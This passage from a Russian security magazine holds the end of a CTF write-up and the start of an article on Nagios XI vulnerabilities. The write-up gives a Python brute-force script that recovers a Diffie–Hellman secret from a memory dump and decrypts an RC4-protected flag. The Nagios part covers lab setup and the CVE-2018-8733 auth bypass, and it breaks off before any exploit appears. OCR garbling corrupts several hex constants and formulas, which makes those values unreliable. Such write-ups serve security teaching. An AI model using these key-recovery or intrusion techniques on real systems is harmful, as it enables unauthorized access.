

Буфер с блобом публичного ключа Диффи — Хеллмана, сгенерированного на стороне сервера

Блоб имеет следующую структуру:

 $\mathfrak{c}$ 

#### static BYTE pbPublicKeyBlob server[] =



Последние 64 байта — публичный ключ сервера, он высчитывается по формуле в комментарии.

Теперь мы знаем не только Р и G, но и публичный ключ сервера.

#### public\_server = 0x197094411dff37d12ddd93d7380dea1dc50d3223507ce39d7 5d50c2caa9023ec200b722d5a13d47bdd6434d6fa4893b37c293630242f0100 683b7980e4640e4c

Так как перед снятием дампа не была вызвана функция CryptReleaseContext, в памяти должны остаться случайно сгенерированные простые числа. Таким образом, можно найти секретный параметр сервера (secret\_server), перебрав в дампе все числа длиной 64 байта, которые удовлетворяют следующему условию:

#### $public_server = G \land secret_server (mod P)$

Аналогично поиску зашифрованного содержимого файла flag.txt достаточно проверять простые числа, полученные из наборов байтов с заданной энтропией.

Далее — реализация на Python.

# Hardcoded values  $P = 0x8df2a494492276a a3d25759bb066869cbeac0d83afb8d0cf7cbb8324f0d$ 7882e5d0762fc5b7210eafc2e9adac32ab7aac49693dfbf83724c2ec0736ee3 1c80291  $G = 0x626d027839ea0a13413163a55b4cb500299d5522956cefcb3bff10f399$ ce2c2e71cb9de5fa24babf58e5b79521925c9cc42e9f6f464b088cc572af53e 6d78802 # From DH PUBLICKEYBLOB structures public\_server = 0x197094411dff37d12ddd93d7380dea1dc50d3223507ce39d7 5d50c2caa9023ec200b722d5a13d47bdd6434d6fa4893b37c293630242f0100 683b7980e4640e4c def get\_number\_le(buf):  $number_{le} = 0$ for  $i$  in range(len(buf)):  $number_{le}$  += buf[i] \* pow(256, i) return number\_le def get\_secret(dump, start, end, public):  $brute_buf = dump[start:end:]$ print("[\*] search for secret ...") for pointer in range(end - start -  $64$ ):  $secret\_buf = brute\_buf[pointer:pointer + 64.]$ if  $len(set(secret_buff)) < 32$ : continue secret\_number = get\_number\_le(secret\_buf) if (public ==  $pow(G, secret_number, P))$ : print("[+] secret was found: " + hex(secret\_number)) return secret\_number print("[-] secret was not found") return 0

#### Генерация сессионного ключа шифрования

Согласно протоколу Диффи - Хеллмана, для генерации сессионного ключа шифрования на стороне сервера необходимо знать публичный ключ клиента. Блоб публичного ключа клиента был скопирован в память сразу после приема сервером. Дамп процесса снят после освобождения этой памяти и обнуления указателя *pbKeyBlob\_client*. Тем не менее публичный ключ клиента все еще находится в памяти и может быть найден в дампе по значению DH1.



Структура блоба публичного ключа Диффи — Хеллмана, сгенерированного клиентом:

```
static BYTE pbPublicKeyBlob client[ ] =\{// bType = PUBLICKEYBLOB
   0x06.
   // bVersion = 20x02,
   // reserved
   0x00, 0x00,
   // ALG ID aiKeyAlg = CALG DH EPHEM
   0x02, 0xAA, 0x00, 0x00,
   // DH1
   0x00, 0x44, 0x48, 0x31,
   // cbPublicKey = 512 (bit)
   0x00, 0x02, 0x00, 0x00,
   // g rgbY = G \wedge X (mod P)
   0x4e, 0xc0, 0x07, 0x24, 0xf2, 0xf3, 0x1a, 0x5a,
   0x38, 0xdf, 0x4e, 0x2b, 0x49, 0x7b, 0x60, 0x78,
   0xa2, 0xac, 0xbe, 0x7a, 0xbe, 0x16, 0x40, 0x06,
   0x8d, 0x44, 0xee, 0x42, 0xfb, 0x60, 0x1d, 0xec,
   0x3f, 0xf0, 0xee, 0xbf, 0x06, 0x05, 0x23, 0x80,
   0xf8, 0x3d, 0x7f, 0xe5, 0x3c, 0xfe, 0x14, 0x12,
   0xc5, 0x6f, 0x56, 0xf8, 0x29, 0x18, 0xbf, 0x44,
   0x6d, 0x9a, 0x70, 0xae, 0xe4, 0x95, 0x80, 0x18
```
 $\}$ ;

Последние 64 байта структуры — публичный ключ клиента (public client):

public client = 0x188095e4ae709a6d44bf1829f8566fc51214fe3ce57f3df88 0230506bfeef03fec1d60fb42ee448d064016be7abeaca278607b492b4edf38 5a1af3f22407c04e

Ключ, согласованный по протоколу Диффи - Хеллмана, вычисляется сервером следующим образом:

 $ses\_key = public\_client \land secret\_server \ (mod P)$ 

Содержимое файла flag.txt расшифровывается при помощи алгоритма CAL-G RC4 со стандартной длиной ключа 128 бит. Таким образом, для получения ключа RC4 необходимо взять 128 бит от **sec\_key** в порядке от младшего к старшему (little-endian).

#### Расшифровка флага

Мы получили все необходимые данные для нахождения содержимого файла flag.txt:

#### ses\_key = 0x2d44c53d424087361ff8f24499f75d5795e63813285627d37 b41ad6f600f96de18ef948c0fc4188f59821f0330f584ae11f1c8319201d93e 9c41049b13ccfe7b

 $rc4 \text{ key} = b''\x7b\xfe\xcc\xi3\x9b\x04\x41\x9c\x3e\xd9\x01\x92\x31\xc8$  $xf1\$  $x11"$ 

 $enc_flag = b''\x7b\x20\x4e\x02\x19\xb9\xc a\xd6\x1f\x3f\xd b\x02\x37\x$ x09\xd6\xb7\xda\x85\x6e\xf2\xfe\x2e\xa3\x1f\x05\x0c\x86\x17\xe9\xfb\ x00\xd8\x13\x7f\xbf\x9f\xa8\x9a\x8f\x8d\x71\xe8"

Интересно, что при решении СТЕ участники команды LC & BC нашли свой способ расшифровки флага без использования значения rc4\_key. В дампе процесса server.dmp остались 256 байт S-блока (state), полученные после расширения ключа rc4, чем они и воспользовались.



Значение S-блока в памяти процесса server.dmp

После расшифровки enc\_flag алгоритмом rc4 получим искомое содержимое файла flag.txt.

#### **ЗАКЛЮЧЕНИЕ**

Мы решили задание, которое предполагает знание реверса, основ криптографии, а также менеджмента памяти Windows. Полный скрипт с решением доступен на GitHub. Всем успехов на СТГ! <sup>32</sup>

# HATHYT

aLLy **ONsec** @iamsecurity

РАЗБИРАЕМ ХИТРУЮ ЦЕПОЧКУ УЯЗВИМОСТЕЙ В ПОПУЛЯРНОЙ CUCTEME MOHUTOPUHTA

Nagios - это одно из популярнейших решений для мониторинга, которое используется во многих крупных компаниях. Обнаруженные в нем уязвимости приводят к полной компрометации системы и выполнению произвольного кода с правами суперпользователя, а для их эксплуатации не нужно обладать никакими привилегиями. Давай разберемся, какие ошибки допустили разработчики и как этим можно воспользоваться.

Nagios решает довольно типичный для своего класса программ набор задач: контроль состояния компьютерных систем и сетей, наблюдение за выполняющимися службами и демонами и тому подобные задачи. Также в Nagios входит расширенная система оповещения админа об изменениях в функционировании системы, например когда какие-то из компонентов прекращают свою работу.

Проблемы были обнаружены исследователями Redacted Security и затрагивают все версии продукта вплоть до Nagios XI версии 5.4.12.

#### **ПРИГОТОВЛЕНИЯ**

ı

Для демонстрации уязвимости я подниму тестовое окружение. Nagios XI можно вполне легально скачать с официального сайта абсолютно бесплатно. установки После **OH** СПОКОЙНО проработает пробном режиме  $\mathsf B$ в течение 60 дней. Нам этого вполне достаточно.

Решение поставляется в нескольких вариантах: в виде пакета для дистрибутивов Linux, в виде образа VHD для Windows с поддержкой аппаратной виртуализации на основе гипервизора (Hyper-V) и в формате OVF (Open Virtualization Format), который поддерживается всеми приличными приложениями для виртуализации. Мне удобнее использовать именно последний вариант.

Все манипуляции я буду проводить на последней уязвимой версии системы - 5.4.12, поэтому сначала скачаем ее образ. После этого нужно развернуть его на виртуальной машине. Для этой цели подойдут как коммерческие продукты VMware, так и бесплатные решения типа VirtualBox или того же **VMware Player.** 



Import Virtual Machine



Когда импорт завершится, запустим новоиспеченную виртуалку, после непродолжительной загрузки видим приглашение авторизации в систему, IPадрес машины и пароль рута. По дефолту это nagiosxi.



Теперь, как и советует система, нужно перейти в браузере по указанному IPадресу и выполнить начальную настройку.



После нажатия на кнопку Install система будет готова к экспериментам.

#### НАЧАЛО ПУТИ. ОБХОД АВТОРИЗАЦИИ. CVE-2018-8733

B состав Nagios входит NagiosQL - это веб-интерфейс для конфигурирования системы. По дефолту он располагается по адресу /nagiosql/. Авторизоваться можно, используя ту же связку логин-пароль, которую мы указывали на этапе начальной настройки.

